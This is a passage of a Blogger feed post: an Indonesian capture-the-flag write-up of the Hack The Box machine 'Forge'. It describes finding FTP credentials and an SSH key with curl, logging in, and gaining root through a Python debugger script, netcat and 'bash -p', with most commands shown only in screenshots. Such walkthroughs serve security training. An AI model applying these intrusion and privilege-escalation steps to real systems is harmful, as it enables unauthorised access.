arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_t5qj6GgJxFWJEpxzXLqU_SfRHitm1mf7wwWq2eribcTSpe9CTAj82kE4G6icFClFjalSKt7FbA8TgRRfbuqrNQ71NMwhCCOU97MIppo3iQ6A89XpLeiJM_9DU_Fzb4wLnhBJNkW9OoYtF0EQj7lLslnLwd838ntFICigl1SQy3RDucrqCZBMeQNeZQ=s1331\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1331\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_t5qj6GgJxFWJEpxzXLqU_SfRHitm1mf7wwWq2eribcTSpe9CTAj82kE4G6icFClFjalSKt7FbA8TgRRfbuqrNQ71NMwhCCOU97MIppo3iQ6A89XpLeiJM_9DU_Fzb4wLnhBJNkW9OoYtF0EQj7lLslnLwd838ntFICigl1SQy3RDucrqCZBMeQNeZQ=w640-h212\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencoba memasukkan url admin.forge.htb tetapi, hasilnya berisi informasi sensivte, sehingga kita dapat mengakses, dan mengubah input menggunakan ADMIN. FORGE. HTB dan itu sukses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqCS4w8StoR1BBBFE8V2lgaVYUjyt42QSQw_EwN5G9QRA4niOjnFd0Wv3C5poX_p-xbuSfSmumljLbezKPuQo4LKH1Tdyb6F6J2dHMHTYTaSXsNfFio-fUiuf6Dw6JJSBHo0XC8pxFW4_dWCA9WS2WLdFj2YjdEyIbXlYSWq_QsJQ8GbDcMPigTGcFCA=s1328\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"1328\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqCS4w8StoR1BBBFE8V2lgaVYUjyt42QSQw_EwN5G9QRA4niOjnFd0Wv3C5poX_p-xbuSfSmumljLbezKPuQo4LKH1Tdyb6F6J2dHMHTYTaSXsNfFio-fUiuf6Dw6JJSBHo0XC8pxFW4_dWCA9WS2WLdFj2YjdEyIbXlYSWq_QsJQ8GbDcMPigTGcFCA=w640-h210\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELangkah selanjutnya mengakses url, respon dari web adalah file tidak ditemukan sehingga kita dapat meringkuk halaman untuk mendapatkan sesuatu yang istimewa\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSt-aVjw5N83cDZ--TyGtr9hiNclGwnfMq6kPsfuXjdMTEua85JD7w4eq7ULRSjSBTze4ItzOfBSs9jc3F9fhtpiVxS1f33EK8i91ypkQ_bCgtBk8QkeoVl_o893OSXDAvtfy6KoIem5bkQbuMbSIGPCLGmrJQDQbqoAjZ9MsgwuB6EE9tAmu0bOdS7w=s1076\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1076\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSt-aVjw5N83cDZ--TyGtr9hiNclGwnfMq6kPsfuXjdMTEua85JD7w4eq7ULRSjSBTze4ItzOfBSs9jc3F9fhtpiVxS1f33EK8i91ypkQ_bCgtBk8QkeoVl_o893OSXDAvtfy6KoIem5bkQbuMbSIGPCLGmrJQDQbqoAjZ9MsgwuB6EE9tAmu0bOdS7w=w640-h226\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKita dapat mengggunakan curl untuk mendapatkan directory. Dan disana terdapat ftp server credential\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhwmYZ3TnFWbGa_8F4Bw5s1ztGOko0E-Bs8AP1K3G9_tWQu8O5W3so1Iifwacs_hzDVp9zjuWJhZy3paQBIkljobcPZEnunz3aAgTRJA-NurNy-ZPF7zi5IuZYldUhQ3VIl342iW8Re4oWHl6zuS34-znyPS-4BbDd6M_GdtRzEzYhHJAyXvwcd2v_JiA=s1356\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"1356\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhwmYZ3TnFWbGa_8F4Bw5s1ztGOko0E-Bs8AP1K3G9_tWQu8O5W3so1Iifwacs_hzDVp9zjuWJhZy3paQBIkljobcPZEnunz3aAgTRJA-NurNy-ZPF7zi5IuZYldUhQ3VIl342iW8Re4oWHl6zuS34-znyPS-4BbDd6M_GdtRzEzYhHJAyXvwcd2v_JiA=w640-h230\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencoba login ftp menggunakan kredensial yang kami dapatkan di ftp, tapi sayangnya kami tidak dapat terhubung, cara lain untuk mengakses adalah menggunakan url web,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAnxvsqfZVf2SUVMog2XvFtqxcMHU5r_MvJtwUExY61gfnvPGV0_EwtME7zdyZpmjAkHE0SoBBYB30q5r4h7UeBPNr2KefOsK6FhSRhRyX27ypJIpVJsWsJt6t1Dtp9rEdQydFTv8I4FCLk6YZc7oyV4QmFmUAf2kiUD6vfaZQ1xQ4U3XTPxwjbhlriw=s1334\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"1334\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAnxvsqfZVf2SUVMog2XvFtqxcMHU5r_MvJtwUExY61gfnvPGV0_EwtME7zdyZpmjAkHE0SoBBYB30q5r4h7UeBPNr2KefOsK6FhSRhRyX27ypJIpVJsWsJt6t1Dtp9rEdQydFTv8I4FCLk6YZc7oyV4QmFmUAf2kiUD6vfaZQ1xQ4U3XTPxwjbhlriw=w640-h242\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurl lagi dan kami mendapat id ssh untuk masuk di systems.why ssh? menyebabkan port 22 stil terbuka dan ada kesempatan untuk login.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj70wuSWVUnGWX9CQKzFBku1gp9JhZo2DfxrepVRA8_LDWtauEpq3injRJKTRPq4MhKMiosijBRm06JdG5Z2UcobWu7u12XfaGBNycOwHe_W7G79_zW36_JYKpK6J5PSL4VhQ4jNgljtorICp3tAf3PVHQdCPTgk_cMKrX7rOJDU0IdxCbce7dKhdwJOQ=s755\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"516\" data-original-width=\"755\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj70wuSWVUnGWX9CQKzFBku1gp9JhZo2DfxrepVRA8_LDWtauEpq3injRJKTRPq4MhKMiosijBRm06JdG5Z2UcobWu7u12XfaGBNycOwHe_W7G79_zW36_JYKpK6J5PSL4VhQ4jNgljtorICp3tAf3PVHQdCPTgk_cMKrX7rOJDU0IdxCbce7dKhdwJOQ=w640-h438\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDan selanjutnya login ssh dengan port yang telah digunakan. Gunakan ssh id dimana kita mendapatkan dari ftp\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkgGrn_YAGWlxwfvJe6anRC4FSc6yqosyRQrSeV-1TtwnlAxhD38bKSgP82-N_710Gj1gczTjs5MPjzR8P9I16gI1br8do2YmfwHjnTudJe_EAYBhL6SrXQuBJ22MZmfyTmtADYkLobjlmX30NofL3x4I0PIDVoLkRzemqvkEjSodicqrUNS2xDa2ceA=s1217\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"1217\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkgGrn_YAGWlxwfvJe6anRC4FSc6yqosyRQrSeV-1TtwnlAxhD38bKSgP82-N_710Gj1gczTjs5MPjzR8P9I16gI1br8do2YmfwHjnTudJe_EAYBhL6SrXQuBJ22MZmfyTmtADYkLobjlmX30NofL3x4I0PIDVoLkRzemqvkEjSodicqrUNS2xDa2ceA=w640-h262\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUser.txt done \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"Symbol\";\n}@font-face{\nfont-family:\"Courier New\";\n}@font-face{\nfont-family:\"Wingdings\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E Kita telah mendapatkan, pergi ke previledge escalation untuk masuk sebagai root \u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXES6o6QI4PTkeWpUkdyX56SKK9zPcuof5KD-p7FwR1H0dvPnwaXf-Kaxi--62WatnlyaXsI4PsYsxTzQKfpd9PP34MPKf4G5wGovFQxbReRXdRdCWF7y7bk0X0ES_6dPA3SuYvQwT6AuJyLEhqC666qBD5mB9kOObZ7g04srDkLTzcaZ4nJivydNksw=s1264\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"146\" data-original-width=\"1264\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXES6o6QI4PTkeWpUkdyX56SKK9zPcuof5KD-p7FwR1H0dvPnwaXf-Kaxi--62WatnlyaXsI4PsYsxTzQKfpd9PP34MPKf4G5wGovFQxbReRXdRdCWF7y7bk0X0ES_6dPA3SuYvQwT6AuJyLEhqC666qBD5mB9kOObZ7g04srDkLTzcaZ4nJivydNksw=w640-h74\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EGunakan perintah ini untuk menggunakan root\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizFzc7I4UoSjz14l6nFVIvamSZ0RnGDvLoYN0I0JzqTi-rUPFpewqEV40L9ax8eCCRApt5Vx-Sx0QZVdlEmuQHlmzid0mpIfnaP401wLoRQiPRwFYQ8LivqexK_RCr8kjKTKvO9pVa_rNPhhgm2eBw7pUllu9FXrn_cZbf52jVtxRrrYt8HcgJxBoj-A=s842\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"842\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizFzc7I4UoSjz14l6nFVIvamSZ0RnGDvLoYN0I0JzqTi-rUPFpewqEV40L9ax8eCCRApt5Vx-Sx0QZVdlEmuQHlmzid0mpIfnaP401wLoRQiPRwFYQ8LivqexK_RCr8kjKTKvO9pVa_rNPhhgm2eBw7pUllu9FXrn_cZbf52jVtxRrrYt8HcgJxBoj-A=w640-h396\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EScript di atas menggunakan debugging (PDB Python), dan script akan membuka random port untuk membuat koneksi, dan kita dapat menggunakan cara ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPertama membuka terminal baru untuk koneksi ssh, jadi kami memiliki 2 koneksi ke server, satu untuk menjalankan skrip dan satu lagi untuk cathing port menggunakan netcat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiodC2eIHkGSlPtxvabuWzCgMlRBnjDl2ZoRbKMbUfyPv8RDLQ0VPTORpMPca0-PmApLCoIMXn0zLKXxTBgm5HSVCHj3aB9-UydIEvx2CGO1FGICwUprrvamGmj25A65OFkMAH1XCxu98p8nxIDS-h4qsVNDKC6RL-mc8Ij0ncA3FKRV4KgTw-JnMv4Tg=s550\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"192\" data-original-width=\"550\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiodC2eIHkGSlPtxvabuWzCgMlRBnjDl2ZoRbKMbUfyPv8RDLQ0VPTORpMPca0-PmApLCoIMXn0zLKXxTBgm5HSVCHj3aB9-UydIEvx2CGO1FGICwUprrvamGmj25A65OFkMAH1XCxu98p8nxIDS-h4qsVNDKC6RL-mc8Ij0ncA3FKRV4KgTw-JnMv4Tg=w640-h224\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetelah menangkap port, ketik gratis apa yang ingin Anda konfirmasi koneksi  Runnging bash -p \"Dihidupkan setiap kali id pengguna yang nyata dan efektif tidak cocok. Menonaktifkan pemrosesan file $ENV dan mengimpor fungsi shell. Mematikan opsi ini menyebabkan uid dan gid yang efektif diatur ke uid dan gid yang sebenarnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHi4RTF0EFjtaPnEM8Ji0YT6RUfH5Bqsjx0Y2GVm_D-ontMkiu6fa1h52PHyfrHQK7KXBHRBgp5gCFgp0zk3ZiiENctBy8qLa2LlaEDtOjMboW5E1OP4_suaIa7TfqNgLFgA2X_SNyEMCLp0GhQyGquBcYO7X93S6V3dKYUZP5rXpE92kc0YH_NOEp_g=s396\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"199\" data-original-width=\"396\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHi4RTF0EFjtaPnEM8Ji0YT6RUfH5Bqsjx0Y2GVm_D-ontMkiu6fa1h52PHyfrHQK7KXBHRBgp5gCFgp0zk3ZiiENctBy8qLa2LlaEDtOjMboW5E1OP4_suaIa7TfqNgLFgA2X_SNyEMCLp0GhQyGquBcYO7X93S6V3dKYUZP5rXpE92kc0YH_NOEp_g=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Root.txt pawn\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cstyle\u003E\u003Cfont size=\"4\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"Wingdings\";\n}@font-face{\nfont-family:\"Courier New\";\n}@font-face{\nfont-family:\"Symbol\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/span\u003E\u003C\/font\u003E\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"16\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003EReference\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.linuxquestions.org\/questions\/programming-9\/what-does-p-do-in-bin-bash-p-809364\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"color: #0563c1; font-weight: bold; text-decoration: underline;\"\u003Ehttps:\/\/www.linuxquestions.org\/questions\/programming-9\/what-does-p-do-in-bin-bash-p-809364\/\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/324919916054718910\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/write-up-forge-htb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/324919916054718910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/324919916054718910"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/write-up-forge-htb.html","title":"Write Up : Forge 